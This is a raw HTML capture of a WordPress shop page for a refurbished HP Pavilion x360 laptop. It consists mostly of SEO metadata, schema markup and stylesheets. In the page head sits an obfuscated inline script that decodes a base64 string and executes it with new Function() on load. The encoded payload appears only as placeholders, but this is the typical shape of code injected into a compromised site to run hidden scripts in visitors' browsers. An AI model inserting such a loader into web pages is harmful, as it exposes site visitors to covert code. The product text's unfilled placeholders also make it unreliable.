

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches/
body_size: 74963
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>HP – Pavilion x360 2-in-1 Touch-Screen Laptop – Intel Pentium Silver – 4GB Memory – 128GB SSD – Natural Silver (Renewed) 11-11.99 inches - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] This pre-owned or refurbished product has been professionally inspected and tested to work and look like new. How a product becomes part of Amazon Renewed, your destination for pre-owned, refurbished products: A customer buys a new product and returns it or trades it in for a newer or" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HP – Pavilion x360 2-in-1 Touch-Screen Laptop – Intel Pentium Silver – 4GB Memory – 128GB SSD – Natural Silver (Renewed) 11-11.99 inches - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] This pre-owned or refurbished product has been professionally inspected and tested to work and look like new. How a product becomes part of Amazon Renewed, your destination for pre-owned, refurbished products: A customer buys a new product and returns it or trades it in for a newer or" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches/" />
		<meta property="article:published_time" content="2022-10-15T22:24:23+00:00" />
		<meta property="article:modified_time" content="2022-10-15T22:24:23+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="HP – Pavilion x360 2-in-1 Touch-Screen Laptop – Intel Pentium Silver – 4GB Memory – 128GB SSD – Natural Silver (Renewed) 11-11.99 inches - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] This pre-owned or refurbished product has been professionally inspected and tested to work and look like new. How a product becomes part of Amazon Renewed, your destination for pre-owned, refurbished products: A customer buys a new product and returns it or trades it in for a newer or" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#blogposting","name":"HP \u2013 Pavilion x360 2-in-1 Touch-Screen Laptop \u2013 Intel Pentium Silver \u2013 4GB Memory \u2013 128GB SSD \u2013 Natural Silver (Renewed) 11-11.99 inches - The Great India Shop","headline":"HP &#8211; Pavilion x360 2-in-1 Touch-Screen Laptop &#8211; Intel Pentium Silver &#8211; 4GB Memory &#8211; 128GB SSD &#8211; Natural Silver (Renewed) 11-11.99 inches","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/41rOyXgHyDL._AC_.jpg","width":500,"height":416},"datePublished":"2022-10-15T22:24:23+00:00","dateModified":"2022-10-15T22:24:23+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#webpage"},"articleSection":"Uncategorized, laptops under 15000"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#listItem","name":"HP &#8211; Pavilion x360 2-in-1 Touch-Screen Laptop &#8211; Intel Pentium Silver &#8211; 4GB Memory &#8211; 128GB SSD &#8211; Natural Silver (Renewed) 11-11.99 inches"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#listItem","position":3,"name":"HP &#8211; Pavilion x360 2-in-1 Touch-Screen Laptop &#8211; Intel Pentium Silver &#8211; 4GB Memory &#8211; 128GB SSD &#8211; Natural Silver (Renewed) 11-11.99 inches","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/","name":"HP \u2013 Pavilion x360 2-in-1 Touch-Screen Laptop \u2013 Intel Pentium Silver \u2013 4GB Memory \u2013 128GB SSD \u2013 Natural Silver (Renewed) 11-11.99 inches - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] This pre-owned or refurbished product has been professionally inspected and tested to work and look like new. How a product becomes part of Amazon Renewed, your destination for pre-owned, refurbished products: A customer buys a new product and returns it or trades it in for a newer or","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/41rOyXgHyDL._AC_.jpg","@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#mainImage","width":500,"height":416},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches\/#mainImage"},"datePublished":"2022-10-15T22:24:23+00:00","dateModified":"2022-10-15T22:24:23+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; HP &#8211; Pavilion x360 2-in-1 Touch-Screen Laptop &#8211; Intel Pentium Silver &#8211; 4GB Memory &#8211; 128GB SSD &#8211; Natural Silver (Renewed) 11-11.99 inches Comments Feed" href="https://www.thegreatindianshop.com/hp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fhp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fhp-pavilion-x360-2-in-1-touch-screen-laptop-intel-pentium-silver-4gb-memory-128gb-ssd-natural-silver-renewed-11-11-99-inches%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
